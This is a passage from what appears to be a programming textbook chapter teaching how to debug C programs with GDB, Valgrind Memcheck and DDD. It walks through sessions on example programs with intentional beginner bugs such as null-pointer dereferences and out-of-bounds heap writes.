helpful to examine the contents of the stack. The where (or bt, for
"backtrace") GDB command prints the current state of the stack. In this
example, the main() function is on the bottom of the stack (in frame 1) and is executing a
call to findAndReturnMax() at line 40. The findAndReturnMax() function is on the top of the
stack (in frame 0), and is currently paused at line 21:
(gdb) where #0 findAndReturnMax (array1=0x7fffffffe290, len=5, max=17) at badprog.c:21 #1 0x0000555555554810 in main (argc=1, argv=0x7fffffffe398) at badprog.c:40
GDB’s frame command moves into the context of any frame on the stack. Within
each stack frame context, a user can examine the local variables and parameters
in that frame. In this example, we move into stack frame 1 (the caller’s
context) and print out the values of the arguments that the main() function
passes to findAndReturnMax() (for example, arr and max):
(gdb) frame 1
#1 0x0000555555554810 in main (argc=1, argv=0x7fffffffe398) at badprog.c:40
40 if ( findAndReturnMax(arr, 5, max) != 0 ) {
(gdb) print arr
$1 = {17, 21, 44, 2, 60}
(gdb) print max
$2 = 17
(gdb)
The argument values look fine, so let’s check the findAndReturnMax() function’s return value.
To do this, we add a breakpoint right before findAndReturnMax()
returns to see what value it computes for its max:
(gdb) break 30
Breakpoint 3 at 0x5555555547ae: file badprog.c, line 30.
(gdb) cont
Continuing.
Breakpoint 3, findAndReturnMax (array1=0x7fffffffe290, len=5, max=60)
at badprog.c:30
30 return 0;
(gdb) print max
$3 = 60
This shows that the function has found the correct max value (60). Let’s
execute the next few lines of code and see what value the main() function
receives:
(gdb) next
31 }
(gdb) next
main (argc=1, argv=0x7fffffffe398) at badprog.c:44
44 printf("max value in the array is %d\n", max);
(gdb) where
#0 main (argc=1, argv=0x7fffffffe398) at badprog.c:44
(gdb) print max
$4 = 17
We found the second bug! The findAndReturnMax() function identifies the
correct largest value in the passed array (60), but it doesn’t
return that value back to the main() function.
To fix this error, we need to either change findAndReturnMax() to return
its value of max or add a "pass-by-pointer" parameter that the
function will use to modify the value of the main() function’s max local variable.
Example Using GDB to Debug a Program That Crashes (segfaulter.c)
The second example GDB session (run on the segfaulter.c program) demonstrates how GDB behaves when a program crashes and how we can use GDB to help discover why the crash occurs.
In this example, we just run the segfaulter program in GDB and let it crash:
$ gcc -g -o segfaulter segfaulter.c $ gdb ./segfaulter (gdb) run Starting program: ./segfaulter Program received signal SIGSEGV, Segmentation fault. 0x00005555555546f5 in initfunc (array=0x0, len=100) at segfaulter.c:14 14 array[i] = i;
As soon as the program crashes, GDB pauses the program’s execution
at the point it crashes and grabs control.
GDB allows a user to issue commands to examine the
program’s runtime state at the point of the program crash, often leading
to discovering why the program crashed and how to fix the cause of the crash.
The GDB where and list commands are particularly useful for determining where
a program crashes:
(gdb) where
#0 0x00005555555546f5 in initfunc (array=0x0, len=100) at segfaulter.c:14
#1 0x00005555555547a0 in main (argc=1, argv=0x7fffffffe378) at segfaulter.c:37
(gdb) list
9 int initfunc(int *array, int len) {
10
11 int i;
12
13 for(i=1; i <= len; i++) {
14 array[i] = i;
15 }
16 return 0;
17 }
18
This output tells us that the program crashes on line 14, in the
initfunc() function. Examining the values of the parameters and
local variables on line 14 may tell us why it crashes:
(gdb) print i $2 = 1 (gdb) print array[i] Cannot access memory at address 0x4
The value of i seems fine, but we see an error when trying to access
index i of array. Let’s print out the value of array (the
value of the base address of the array) to see if that tells us anything:
(gdb) print array $3 = (int *) 0x0
We have found the cause of the crash! The base address of the array is
zero (or NULL), and we know that dereferencing a null pointer
(via array[i]) causes programs to crash.
Let’s see if we can figure out why the array parameter is NULL by looking in
the caller’s stack frame:
(gdb) frame 1
#1 0x00005555555547a0 in main (argc=1, argv=0x7fffffffe378) at segfaulter.c:37
37 if(initfunc(arr, 100) != 0 ) {
(gdb) list
32 int main(int argc, char *argv[]) {
33
34 int *arr = NULL;
35 int max = 6;
36
37 if(initfunc(arr, 100) != 0 ) {
38 printf("init error\n");
39 exit(1);
40 }
41
(gdb) print arr
$4 = (int *) 0x0
(gdb)
Moving into the caller’s stack frame and printing out the value of the
arguments main() passes to initfunc() shows that the main() function
passes a null pointer to the initfunc() function. In other words, the
user forgot to allocate the arr array prior to the call to initfunc().
The fix is to use the malloc() function to allocate some space to arr
at line 34.
These two example GDB sessions illustrate commonly used commands for finding bugs in programs. In the next section, we discuss these and other GDB commands in more detail.
3.2. GDB Commands in Detail
In this section, we list common GDB commands and show some of their features with examples. We first discuss some common keyboard shortcuts that make GDB even easier to use.
3.2.1. Keyboard Shortcuts in GDB
GDB supports command line completion. A user can enter a unique prefix
of a command and hit the TAB key, and GDB will try to complete the command
line. Also, a unique short abbreviation can be used
to issue many common GDB commands. For example, rather than entering the
command print x, a user can just enter p x to print out the value of x,
or l can be used for the list command, or n for next.
The up and down arrow keys scroll through previous GDB command lines, eliminating the need to retype them each time.
Hitting the RETURN key at the GDB prompt executes the most
recent previous command. This is particularly useful when
stepping through the execution with a sequence of next or step
commands; just press RETURN and GDB executes the next instruction.
3.2.2. Common GDB Commands
We summarize GDB’s most common commands here, grouping them by similar
functionality: commands for controlling program execution; commands
for evaluating the point in the program’s execution; commands
for setting and controlling breakpoints; and commands for printing program
state and evaluating expressions. The GDB help command provides
information about all GDB commands:
-
help: Help documentation for topics and GDB commands.help <topic or command> Shows help available for topic or command help breakpoints Shows help information about breakpoints help print Shows help information about print command
Commands for Execution Control Flow
-
break: Set a breakpoint.break <func-name> Set breakpoint at start of function <func-name> break <line> Set breakpoint at line number <line> break <filename:><line> Set breakpoint at <line> in file <filename> break main Set breakpoint at beginning of main break 13 Set breakpoint at line 13 break gofish.c:34 Set breakpoint at line 34 in gofish.c break main.c:34 Set breakpoint at line 34 in main.c
Specifying a line in a specific file (as in
break gofish.c:34) allows a user to set breakpoints in C programs that span several C source code files (.c files). This feature is particularly useful when the breakpoint being set is not in the same file as the code at the pause point of the program. -
run: Start running the debugged program from the beginning.run <command line arguments> run Run with no command line arguments run 2 40 100 Run with 3 command line arguments: 2, 40, 100
-
continue(cont): Continue execution from breakpointcontinue
-
step(s): Execute the next line(s) of the program’s C source code, stepping into a function if a function call is executed on the line(s).step Execute next line (stepping into a function) step <count> Executes next <count> lines of program code step 10 Executes the next 10 lines (stepping into functions)
In the case of the
step <count>command, if a line contains a function call, lines of the called function are counted in thecounttotal of lines to step through. Thus,step <count>may result in the program pausing inside a function that was called from the pause point at which thestep <count>command was issued. -
next(n): Similar to thestepcommand, but it treats a function call as a single line. In other words, when the next instruction contains a function call,nextdoes not step into the execution of the function but pauses the program after the function call returns (pausing the program at the next line in the code following the one with the function call).next Execute the next line next <count> Executes next <count> instructions
-
until: Execute the program until it reaches the specified source code line number.until <line> Executes until hit line number <line>
-
quit: Exit GDBquit
Commands for Examining the Execution Point and Listing Program Code
-
list: List program source code.list Lists next few lines of program source code list <line> Lists lines around line number <line> of program list <start> <end> Lists line numbers <start> through <end> list <func-name> Lists lines around beginning of function <func-name> list 30 100 List source code lines 30 to 100
-
where(backtrace,bt): Show the contents of the stack (the sequence of function calls at the current point in the program’s execution). Thewherecommand is helpful for pinpointing the location of a program crash and for examining state at the interface between function calls and returns, such as argument values passed to functions.where
-
frame<frame-num>: Move into the context of stack frame number <frame-num>. As a default, the program is paused in the context of frame 0, the frame at the top of the stack. Theframecommand can be used to move into the context of another stack frame. Typically, GDB users move into another stack frame to print out the values of parameters and local variables of another function.frame <frame-num> Sets current stack frame to <frame-num> info frame Show state about current stack frame frame 3 Move into stack frame 3's context (0 is top frame)
Commands for Setting and Manipulating Breakpoints
-
break: Set a breakpoint (there is more explanation about this command in Commands for execution control flow section above.)break <func-name> Set a breakpoint at start of a function break <line> Set a breakpoint at a line number break main Set a breakpoint at start of main break 12 Set a breakpoint at line 12 break file.c:34 Set a breakpoint at line 34 of file.c
-
enable,disable,ignore,delete,clear: Enable, disable, ignore for some number of times, or delete one or more breakpoints. Thedeletecommand deletes a breakpoint by its number. In contrast, using theclearcommand deletes a breakpoint at a particular location in the source code.disable <bnums ...> Disable one or more breakpoints enable <bnums ...> Enable one or more breakpoints ignore <bpnum> <num> Don't pause at breakpoint <bpnum> the next <num> times it's hit delete <bpnum> Delete breakpoint number <bpnum> delete Deletes all breakpoints clear <line> Delete breakpoint at line <line> clear <func-name> Delete breakpoint at function <func-name> info break List breakpoint info (including breakpoint bnums) disable 3 Disable breakpoint number 3 ignore 2 5 Ignore the next 5 times breakpoint 2 is hit enable 3 Enable breakpoint number 3 delete 1 Delete breakpoint number 1 clear 124 Delete breakpoint at source code line 124 -
condition: Set conditions on breakpoints. A conditional breakpoint is one that only transfers control to GDB when a certain condition is true. It can be used to pause at a breakpoint inside a loop only after some number of iterations (by adding a condition on the loop counter variable), or to pause the program at a breakpoint only when the value of a variable has an interesting value for debugging purposes (avoiding pausing the program at other times).condition <bpnum> <exp> Sets breakpoint number <bpnum> to break only when expression <exp> is true break 28 Set breakpoint at line 28 (in function play) info break Lists information about all breakpoints Num Type Disp Enb Address What 1 breakpoint keep y 0x080483a3 in play at gofish.c:28 condition 1 (i > 1000) Set condition on breakpoint 1
Commands for Examining and Evaluating Program State and Expressions
-
print(p): Display the value of an expression. Although GDB users typically print the value of a program variable, GDB will print the value of any C expression (even expressions that are not in the program code). The print command supports printing in different formats and supports operands in different numeric representations.print <exp> Display the value of expression <exp> p i print the value of i p i+3 print the value of (i+3)
To print in different formats:
print <exp> Print value of the expression as unsigned int print/x <exp> Print value of the expression in hexadecimal print/t <exp> Print value of the expression in binary print/d <exp> Print value of the expression as signed int print/c <exp> Print ASCII value of the expression print (int)<exp> Print value of the expression as unsigned int print/x 123 Prints 0x7b print/t 123 Print 1111011 print/d 0x1c Prints 28 print/c 99 Prints 'c' print (int)'c' Prints 99
To specify different numeric representations in the expression (the default for numbers is decimal representation):
0x prefix for hex: 0x1c 0b prefix for binary: 0b101 print 0b101 Prints 5 (default format is decimal) print 0b101 + 3 Prints 8 print 0x12 + 2 Prints 20 (hex 12 is 18 in decimal) print/x 0x12 + 2 Prints 0x14 (decimal 20 in hexadecimal format)
Sometimes, expressions may require explicit type casting to inform
printhow to interpret them. For example, here, recasting an address value to a specific type (int *) is necessary before the address can be dereferenced (otherwise, GDB does not know how to dereference the address):print *(int *)0x8ff4bc10 Print int value at address 0x8ff4bc10
When using
printto display the value of a dereferenced pointer variable, type casting is not necessary, because GDB knows the type of the pointer variable and knows how to dereference its value. For example, ifptris declared as anint *, the int value it points to can be displayed like this:print *ptr Print the int value pointed to by ptr
To print out a value stored in a hardware register:
print $eax Print the value stored in the eax register
-
display: Automatically display the value of an expression upon reaching a breakpoint. The expression syntax is the same as theprintcommand.display <exp> Display value of <exp> at every breakpoint display i display array[i]
-
x(examine memory): Display the contents of a memory location. This command is similar toprint, but it interprets its argument as an address value that it dereferences to print the value stored at the address.x <memory address expression> x 0x5678 Examine the contents of memory location 0x5678 x ptr Examine the contents of memory that ptr points to x &temp Can specify the address of a variable (this command is equivalent to: print temp)Like
print,xcan display values in different formats (for example, as anint, achar, or a string).Examine’s Formatting is StickySticky formatting means that GDB remembers the current format setting, and applies it to subsequent calls to
xthat do not specify formatting. For example, if the user enters the commandx/c, all subsequent executions ofxwithout formatting will use the/cformat. As a result, formatting options only need to be explicitly specified with anxcommand when the user desires changes in the memory address units, repetition, or display format of the most recent call tox.In general,
xtakes up to three formatting arguments (x/nfu <memory address>); the order in which they are listed does not matter:1. n: the repeat count (a positive integer value)
2. f: the display format (s: string, i: instruction, x: hex, d: decimal, t: binary, a: address, …)
3. u: the units format (number of bytes) (b: byte, h: 2 bytes, w: 4 bytes, g: 8 bytes)
Here are some examples (assume
s1 = "Hello There"is at memory address0x40062d):x/d ptr Print value stored at what ptr points to, in decimal x/a &ptr Print value stored at address of ptr, as an address x/wx &temp Print 4-byte value at address of temp, in hexadecimal x/10dh 0x1234 Print 10 short values starting at address 0x1234, in decimal x/4c s1 Examine the first 4 chars in s1 0x40062d 72 'H' 101 'e' 108 'l' 108 'l' x/s s1 Examine memory location associated with var s1 as a string 0x40062d "Hello There" x/wd s1 Examine the memory location assoc with var s1 as an int (because formatting is sticky, need to explicitly set units to word (w) after x/s command sets units to byte) 0x40062d 72 x/8d s1 Examine ASCII values of the first 8 chars of s1 0x40062d: 72 101 108 108 111 32 84 104 -
whatis: show the type of an expression.whatis <exp> Display the data type of an expression whatis (x + 3.4) Displays: type = double
-
set: assign/change the value of a program variable, or assign a value to be stored at a specific memory address, or in a specific machine register.set <variable> = <exp> Sets variable <variable> to expression <exp> set x = 123 * y Set var x's value to (123 * y)
-
info: lists information about program state and debugger state. There are a large number ofinfooptions for obtaining information about the program’s current execution state and about the debugger. A few examples include:help info Shows all the info options help status Lists more info and show commands info locals Shows local variables in current stack frame info args Shows the argument variable of current stack frame info break Shows breakpoints info frame Shows information about the current stack frame info registers Shows register values info breakpoints Shows the status of all breakpoints
For more information about these and other GDB commands, see the GDB man page
(man gdb) and the GNU Debugger
homepage.
3.3. Debugging Memory with Valgrind
Valgrind’s Memcheck debugging tool highlights heap memory errors in
programs. Heap memory is the part of a running program’s memory that is
dynamically allocated by calls to malloc() and freed by calls to free() in C
programs. The types of memory errors that Valgrind finds include:
-
Reading (getting) a value from uninitialized memory. For example:
int *ptr, x; ptr = malloc(sizeof(int) * 10); x = ptr[3]; // reading from uninitialized memory -
Reading (getting) or writing (setting) a value at an unallocated memory location, which often indicates an array out-of-bounds error. For example:
ptr[11] = 100; // writing to unallocated memory (no 11th element) x = ptr[11]; // reading from unallocated memory -
Freeing already freed memory. For example:
free(ptr); free(ptr); // freeing the same pointer a second time -
Memory leaks. A memory leak is a chunk of allocated heap memory space that is not referred to by any pointer variable in the program, and thus it cannot be freed. That is, a memory leak occurs when a program loses the address of an allocated chunk of heap space. For example:
ptr = malloc(sizeof(int) * 10); ptr = malloc(sizeof(int) * 5); // memory leak of first malloc of 10 ints
Memory leaks can eventually cause the program to run out of heap memory
space, resulting in subsequent calls to malloc() failing.
The other types of memory access errors, such as invalid reads
and writes, can lead to the program crashing or can result in some program
memory contents being modified in seemingly mysterious ways.
Memory access errors are some of the most difficult bugs to find in programs. Often a memory access error does not immediately result in a noticeable error in the program’s execution. Instead, it may trigger an error that occurs later in the execution, often in a part of the program that seemingly has little to do with the source of the error. At other times, a program with a memory access error may run correctly on some inputs and crash on other inputs, making the cause of the error difficult to find and fix.
Using Valgrind helps a programmer identify these difficult to find and fix heap memory access errors, saving significant amounts of debugging time and effort. Valgrind also assists the programmer in identifying any lurking heap memory errors that were not discovered in the testing and debugging of their code.
3.3.1. An Example Program with a Heap Memory Access Error
As an example of how difficult it can be to discover and fix programs with
memory access errors, consider the following small program
(bigfish.c). This program exhibits a
"write to unallocated heap memory" error in the second for loop, when it
assigns values beyond the bounds of the bigfish array (note: the listing
includes source code line numbers, and the print_array() function definition is
not shown, but it behaves as described):
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 /* print size elms of array p with name name */
5 void print_array(int *p, int size, char *name) ;
6
7 int main(int argc, char *argv[]) {
8 int *bigfish, *littlefish, i;
9
10 // allocate space for two int arrays
11 bigfish = (int *)malloc(sizeof(int) * 10);
12 littlefish = (int *)malloc(sizeof(int) * 10);
13 if (!bigfish || !littlefish) {
14 printf("Error: malloc failed\n");
15 exit(1);
16 }
17 for (i=0; i < 10; i++) {
18 bigfish[i] = 10 + i;
19 littlefish[i] = i;
20 }
21 print_array(bigfish,10, "bigfish");
22 print_array(littlefish,10, "littlefish");
23
24 // here is a heap memory access error
25 // (write beyond bounds of allocated memory):
26 for (i=0; i < 13; i++) {
27 bigfish[i] = 66 + i;
28 }
29 printf("\nafter loop:\n");
30 print_array(bigfish,10, "bigfish");
31 print_array(littlefish,10, "littlefish");
32
33 free(bigfish);
34 free(littlefish); // program will crash here
35 return 0;
36 }In the main() function, the second for loop causes a heap memory access error when it
writes to three indices beyond the bounds of the bigfish array (to indices
10, 11, and 12). The program does not crash at the point where the error
occurs (at the execution of the second for loop); instead, it crashes later in its
execution at the call to free(littlefish):
bigfish: 10 11 12 13 14 15 16 17 18 19 littlefish: 0 1 2 3 4 5 6 7 8 9 after loop: bigfish: 66 67 68 69 70 71 72 73 74 75 littlefish: 78 1 2 3 4 5 6 7 8 9 Segmentation fault (core dumped)
Running this program in GDB indicates that the program crashes with a segfault
at the call to free(littlefish). Crashing at this point may make the
programmer suspect that there is a bug with accesses to the littlefish array.
However, the cause of the error is due to writes to the bigfish array and
has nothing to do with errors in how the program accesses the littlefish array.
The most likely reason that the program crashes is that the for loop goes beyond the
bounds of the bigfish array and overwrites memory between
the heap memory location of the last allocated element of bigfish and the
first allocated element of littlefish. The heap memory locations between
the two (and right before the first element of littlefish) are used
by malloc() to store meta-data about the heap memory allocated
for the littlefish array. Internally, the free() function uses this
meta-data to determine how much heap memory to free. The modifications
to indices 10 and 11 of bigfish overwrite these meta-data
values, resulting in the program crash on the call to free(littlefish).
We note, however, that not all implementations of the malloc()
function use this strategy.
Because the program includes code to print
out littlefish after the memory access error to bigfish,
the cause of the error may be more obvious to the programmer:
the second for loop is somehow modifying the contents of the
littlefish array (its element 0 value "mysteriously" changes
from 0 to 78 after the loop). However,
even in this very small program, it may be difficult to find the real
error: if the program didn’t
print out littlefish after the second for loop with the memory
access error, or if the for loop upper bound was 12 instead of 13,
there would be no visible mysterious change to program variable values that
could help a programmer see that there is an error with how the program
accesses the bigfish array.
In larger programs, a memory access error of this type could be in a very different part of the program code than the part that crashes. There also may be no logical association between variables used to access heap memory that has been corrupted and the variables that were used to erroneously overwrite that same memory; instead, their only association is that they happen to refer to memory addresses that are allocated close together in the heap. Note that this situation can vary from run to run of a program and that such behavior is often hidden from the programmer. Similarly, sometimes bad memory accesses will have no noticeable effect on a run of the program, making these errors hard to discover. Whenever a program seems to run fine for some input, but crashes on other input, this is a sign of a memory access error in the program.
Tools like Valgrind can save days of debugging time by
quickly pointing programmers to the source and type of heap memory
access errors in their code. In the previous program, Valgrind
delineates the point where the error occurs (when
the program accesses elements beyond the bounds of the bigfish array).
The Valgrind error message includes the type of error,
the point in the program where the error occurs, and where
in the program the heap memory near the bad memory access was allocated.
For example, here is the information Valgrind will display when
the program executes line 27 (some details from the actual Valgrind
error message are omitted):
Invalid write at main (bigfish.c:27) Address is 0 bytes after a block of size 40 alloc'd by main (bigfish.c:11)
This Valgrind error message says that the program is writing to invalid
(unallocated) heap memory at line 27 and that this invalid memory is located
immediately after a block of memory that was allocated at line 11, indicating
that the loop is accessing some elements beyond the bounds of the allocated memory
in heap space to which bigfish points.
A potential fix to this bug is to
either increase the number of bytes passed to malloc() or change the
second for loop bounds to avoid writing beyond the bounds of the allocated
heap memory space.
In addition to finding memory access errors in heap memory, Valgrind can also find some errors with stack memory accesses, such as using uninitialized local variables or trying to access stack memory locations that are beyond the bounds of the current stack. However, Valgrind does not detect stack memory access errors at the same granularity as it does with heap memory, and it does not detect memory access errors with global data memory.
A program can have memory access errors with stack and global memory that Valgrind cannot find. However, these errors result in erroneous program behavior or program crashing that is similar to the behavior that can occur with heap memory access errors. For example, overwriting memory locations beyond the bounds of a statically declared array on the stack may result in "mysteriously" changing the values of other local variables or may overwrite state saved on the stack that is used for returning from a function call, leading to a crash when the function returns. Experience using Valgrind for heap memory errors can help a programmer identify and fix similar errors with accesses to stack and global memory.
3.3.2. How to Use Memcheck
We illustrate some of the main features of Valgrind’s Memcheck memory analysis tool on
an example program, valgrindbadprog.c,
which contains several bad memory access errors (comments in the code describe
the type of error). Valgrind runs the Memcheck tool by default; we depend on
this default behavior in the code snippets that follow. You can explicitly specify the
Memcheck tool by using the --tool=memcheck option. In later sections, we will
invoke other Valgrind profiling tools by invoking the --tool option.
To run Memcheck, first compile the valgrindbadprog.c program with the -g flag to add debugging
information to the executable (e.g., a.out) file. Then, run the
executable with valgrind. Note that for non-interactive programs, it may be helpful to
redirect Valgrind’s output to a file for viewing after the program exits:
$ gcc -g valgrindbadprog.c $ valgrind -v ./a.out # re-direct valgrind (and a.out) output to file 'output.txt' $ valgrind -v ./a.out >& output.txt # view program and valgrind output saved to out file $ vim output.txt
Valgrind’s Memcheck tool prints out memory access errors and warnings as they occur
during the program’s execution. At the end of the program’s execution,
Memcheck also prints out a summary about any memory leaks in the program.
Even though memory leaks are important to fix, the other types of memory access errors
are much more critical to a program’s correctness. As a result, unless
memory leaks are causing a program to run out of heap memory space and
crash, a programmer should focus first on fixing these other types of
memory access errors before considering memory leaks. To view details
of individual memory leaks, use the --leak-check=yes option.
When first using Valgrind, its output may seem a bit difficult
to parse. However, the output all follows the same basic format, and
once you know this format, it’s easier to understand the
information that Valgrind is displaying about heap memory
access errors and warnings. Here is an example Valgrind error from
a run of the valgrindbadprog.c program:
==31059== Invalid write of size 1 ==31059== at 0x4006C5: foo (valgrindbadprog.c:29) ==31059== by 0x40079A: main (valgrindbadprog.c:56) ==31059== Address 0x52045c5 is 0 bytes after a block of size 5 alloc'd ==31059== at 0x4C2DB8F: malloc (in /usr/lib/valgrind/...) ==31059== by 0x400660: foo (valgrindbadprog.c:18) ==31059== by 0x40079A: main (valgrindbadprog.c:56)
Each line of Valgrind output is prefixed with the process’s ID (PID) number (31059 in this example):
==31059==
Most Valgrind errors and warnings have the following format:
-
The type of error or warning.
-
Where the error occurred (a stack trace at the point in the program’s execution when the error occurs.)
-
Where heap memory around the error was allocated (usually the memory allocation related to the error.)
In the preceding example error, the first line indicates an invalid write to memory (writing to unallocated memory in the heap — a very bad error!):
==31059== Invalid write of size 1
The next few lines show the stack trace where the error occurred.
These indicate an invalid write occurred at line 29 in
function foo(), which was called from function main() at line 56:
==31059== Invalid write of size 1 ==31059== at 0x4006C5: foo (valgrindbadprog.c:29) ==31059== by 0x40079A: main (valgrindbadprog.c:56)
The remaining lines indicate where the heap space near the
invalid write was allocated in the program.
This section of Valgrind’s output says that
the invalid write was immediately after (0 bytes after) a block of 5
bytes of heap memory space that was allocated by a call to malloc()
at line 18 in function foo(), called by main() at line 56:
==31059== Address 0x52045c5 is 0 bytes after a block of size 5 alloc'd ==31059== at 0x4C2DB8F: malloc (in /usr/lib/valgrind/...) ==31059== by 0x400660: foo (valgrindbadprog.c:18) ==31059== by 0x40079A: main (valgrindbadprog.c:56)
The information from this error identifies that there is an unallocated heap memory write error in the program, and it directs the user to specific parts of the program where the error occurs (line 29) and where memory around the error was allocated (line 18). By looking at these points in the program, the programmer may see the cause of and the fix for the error:
18 c = (char *)malloc(sizeof(char) * 5);
...
22 strcpy(c, "cccc");
...
28 for (i = 0; i <= 5; i++) {
29 c[i] = str[i];
30 }The cause is that the for loop executes one time too many,
accessing c[5], which is beyond the end of array c.
The fix is to either change the loop bounds at line 29 or to
allocate a larger array at line 18.
If examining the code around a Valgrind error is not sufficient
for a programmer to understand or fix the error, using GDB
might be helpful. Setting breakpoints around the points in the code
associated with the Valgrind errors can help a programmer
evaluate the program’s runtime state and understand the cause of
the Valgrind error. For example, by putting a breakpoint at line 29 and printing
the values of i and str, the programmer can see the
array out-of-bounds error when i is 5. In this case, the
combination of using Valgrind and GDB helps the programmer
determine how to fix the memory access bugs that Valgrind finds.
Although this chapter has focused on Valgrind’s default Memcheck tool, we characterize some of Valgrind’s other capabilities later in the book, including the Cachegrind cache profiling tool (Chapter 11), the Callgrind code profiling tool (Chapter 12), and the Massif memory profiling tool (Chapter 12). For more information about using Valgrind, see the Valgrind homepage, and its online manual.
3.4. Advanced GDB Features
This section presents advanced GDB features, some of which may make sense only after reading the Operating Systems chapter.
3.4.1. GDB and make
GDB accepts the make command to rebuild an executable during a debugging
session, and if the build is successful it will run the newly built program
(when issued the run command).
(gdb) make (gdb) run
Building from within GDB is convenient for a user who has set many breakpoints
and has fixed one bug but wants to continue the debugging session. In this
case, rather than quitting GDB, recompiling, restarting GDB with the new
executable, and resetting all the breakpoints, a GDB user can run make and
start debugging the new version of the program with all the breakpoints still
set. Keep in mind, however, that modifying the C source and recompiling by
running make from within GDB may result in the breakpoints not being at the
same logical location in the new version of the program as in the old version
if source code lines have been added or deleted. When this problem occurs,
either exit GDB and restart the GDB session on the new executable, or use
disable or delete to disable or delete the old breakpoints and then break to
set new breakpoints at the correct locations in the newly compiled version of
the program.
3.4.2. Attaching GDB to a Running Process
GDB supports debugging a program that is already running (rather than starting a program to run from within a GDB session) by attaching GDB to a running process. To do this, the user needs to get the process ID (PID) value:
-
Get the process’s PID using the
psshell command:# ps to get process's PID (lists all processes started in current shell): $ ps # list all processes and pipe through grep for just those named a.out: $ ps -A | grep a.out PID TTY TIME CMD 12345 pts/3 00:00:00 a.out
-
Start GDB and attach it to the specific running process (with PID 12345):
# gdb <executable> <pid> $ gdb a.out 12345 (gdb) # OR alternative syntax: gdb attach <pid> <executable> $ gdb attach 12345 a.out (gdb)
Attaching GDB to a process pauses it, and the user can issue GDB commands before continuing its execution.
Alternatively, a program can explicitly pause itself to wait for debugging by
calling kill(getpid(), SIGSTOP) (as in the
attach_example.c example). When the
program pauses at this point, a programmer can attach GDB to the process to
debug it.
Regardless of how a program pauses, after GDB attaches and the user enters some
GDB commands, the program’s execution continues from its attach point using
cont. If cont doesn’t work, GDB may need to explicitly send the process a
SIGCONT signal in order to continue its execution:
(gdb) signal SIGCONT
3.4.3. Following a Process on a Fork
When GDB debugs a program that calls the fork() function to create a
new child process, GDB can be set to follow (to debug) either the parent
process or the child process, leaving the execution of the other
process unaffected by GDB. By default, GDB follows the parent after
a call to fork(). To set GDB to follow the child process, instead,
use the set follow-fork-mode command:
(gdb) set follow-fork-mode child # Set gdb to follow child on fork (gdb) set follow-fork-mode parent # Set gdb to follow parent on fork (gdb) show follow-fork-mode # Display gdb's follow mode
Setting breakpoints at fork() calls in the program is
useful when the user wants to change this behavior during a GDB
session.
The attach_example.c example shows one
way to "follow" both processes on a fork: GDB follows the parent process after
the fork, and the child sends itself a SIGSTOP signal to explicitly pause
after the fork, allowing the programmer to attach a second GDB process to the
child before it continues.
3.4.4. Signal Control
The GDB process can send signals to the target process it is debugging and can handle signals received by the target process.
GDB can send signals to the process it debugs using the signal command:
(gdb) signal SIGCONT (gdb) signal SIGALARM ...
Sometimes a user would like GDB to perform some action when a signal is received
by the debugged process. For example, if a program tries to access memory with
a misaligned memory address for the type it is accessing, it receives a
SIGBUS signal and usually exits. The default behavior of GDB on a SIGBUS is
also to let the process exit. If, however, you want GDB to examine the program
state when it receives a SIGBUS, you can specify that GDB handle the SIGBUS
signal differently using the handle command (the info command shows
additional information about how GDB handles signals received by the process
during debugging):
(gdb) handle SIGBUS stop # if program gets a SIGBUS, gdb gets control (gdb) info signal # list info on all signals (gdb) info SIGALRM # list info just for the SIGALRM signal
3.4.5. DDD Settings and Bug Fixes
Running DDD creates a .ddd directory in your home directory, which it uses to
store its settings so that users don’t need to reset all their preferences
from scratch on each invocation. Some examples of saved settings include sizes
of subwindows, menu display options, and enabling windows to view register
values and assembly code.
Sometimes DDD hangs on startup with a "Waiting until GDB ready" message.
This often indicates an error in its saved settings files. The easiest
way to fix this is remove the .ddd directory (you will lose all your saved
settings and need to reset them when it starts up again):
$ rm -rf ~/.ddd # Be careful when entering this command! $ ddd ./a.out
3.5. Debugging Assembly Code
In addition to high-level C and C++ debugging, GDB can debug a program at its assembly code level. Doing so enables GDB to list disassembled code sequences from functions, set breakpoints at the assembly instruction level, step through program execution one assembly instruction at a time, and examine the values stored in machine registers and in stack and heap memory addresses at runtime. We use IA32 as the example assembly language in this section, but the GDB commands presented here apply to any assembly language that GCC supports. We note that readers may find this subsection most useful after reading more about assembly code in later chapters.
We use the following short C program as an example:
int main(void) {
int x, y;
x = 1;
x = x + 2;
x = x - 14;
y = x * 100;
x = x + y * 6;
return 0;
}To compile to an IA32 executable, use the -m32 flag:
$ gcc -m32 -o simpleops simpleops.cOptionally, compiling with gcc's -fno-asynchronous-unwind-tables
command line option generates IA32 code that’s a bit easier for the
programmer to read and understand:
$ gcc -m32 -fno-asynchronous-unwind-tables -o simpleops simpleops.c3.5.1. Using GDB to Examine Binary Code
In this section we show some example GDB commands to debug the short C program at the assembly code level. The following table summarizes many of the commands this section demonstrates:
| GDB command | Description |
|---|---|
|
Set a breakpoint at the beginning of the function |
|
Set a breakpoint at memory address 0x0804851a |
|
Disassemble the |
|
Execute the next instruction |
|
Step into a function call (step instruction) |
|
List the register contents |
|
Print the value stored in register %eax |
|
Print out the value of an int at an address (%ebp+8) |
|
Examine the contents of memory at an address |
First, compile to IA32 assembly and run GDB on the IA32 executable
program simpleops:
$ gcc -m32 -fno-asynchronous-unwind-tables -o simpleops simpleops.c
$ gdb ./simpleopsThen, set a breakpoint in main, and then start running the program
with the run command:
(gdb) break main
(gdb) runThe disass command disassembles (lists the assembly code associated
with) parts of the program. For example, to view the assembly
instructions of the main function:
(gdb) disass main # Disassemble the main functionGDB allows a programmer to set breakpoints at individual assembly instructions by dereferencing the memory address of the instruction:
(gdb) break *0x080483c1 # Set breakpoint at instruction at 0x080483c1The program’s execution can be executed one assembly instruction at
a time using si or ni to step into or execute the next instruction:
(gdb) ni # Execute the next instruction
(gdb) si # Execute next instruction; if it is a call instruction,
# then step into the functionThe si command steps into function calls, meaning that GDB will pause the
program at the first instruction of the called function. The ni
command skips over them, meaning that GDB will pause the program at
the next instruction following the call instruction (after the function
executes and returns to the caller).
The programmer can print values stored in machine registers using the print
command and the name of the register prefixed by $:
(gdb) print $eax # print the value stored in register eaxThe display command automatically displays values upon reaching a breakpoint:
(gdb) display $eax
(gdb) display $edxThe info registers command shows all of the values stored in the machine registers:
(gdb) info registers3.5.2. Using DDD to Debug at the Assembly Level
The DDD debugger provides a graphical interface on top of another debugger (GDB in this case). It provides a nice interface for displaying assembly code, viewing registers, and stepping through IA32 instruction execution. Because DDD has separate windows for displaying disassembled code, register values, and the GDB command prompt, it’s often easier to use than GDB when debugging at the assembly code level.
To debug with DDD, substitute ddd for gdb:
